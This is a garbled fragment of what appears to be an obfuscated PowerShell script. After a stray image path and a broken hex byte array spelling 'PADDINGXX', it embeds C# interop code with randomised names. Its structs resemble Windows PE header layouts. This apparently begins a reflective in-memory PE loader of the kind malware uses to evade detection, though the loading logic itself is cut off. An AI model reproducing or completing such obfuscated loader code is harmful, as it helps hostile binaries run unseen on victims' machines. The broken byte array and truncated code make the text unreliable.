 0,0x41,0x44,0x44,0x49,0x4e,0x47,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x58,0x58,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x50,0x41,0x44,0
9,0x4e,0x47,0x58,0x58,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x58,0x58,0x50,0x41,0x44,0x44,0x49,0
7,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x58,0x58,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x58,0x58,0
1,0x44,0x44,0x49,0x4e,0x47,0x50,0x41,0x44,0x44,0x49,0x4e,0x4
7,0x58,0x58,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x50,0x41,0x44,0x44,0x49,0x4e,0x47,0x58)
$HSGYBYNWMvmUzCv = @"
using System;
using System.Runtime.InteropServices;
namespace Fvh
{
[StructLayout(LayoutKind.Sequential)]
public struct hedrtSpRy
{
public UInt32 regOENbPwRRujnbTf;
public UInt32 rRsCNluIdCnPhbAI;
}
[StructLayout(LayoutKind.Sequential)]
public struct jrglUJ
{
public UInt16 CXNKEGSdUDJo;
public UInt16 gKSaI;
public UInt16 ydyhEkroHCktbwJS;
public UInt16 eXMOghHSyBvJ;
public UInt16 cXngHbQUgx;
public UInt16 vOnxrwqXuvDiCyDEK;
public UInt16 EtSJKzEAdOfPxpcITl;
public UInt16 NeIg;
public UInt16 mpnqIqVbyKlII;
public UInt16 WCrMxHp;
public UInt16 MfipgTZYcfJXwamBtlX;
public UInt16 BkaktgyEd;
public UInt16 DsRmbrNLzuCWJ;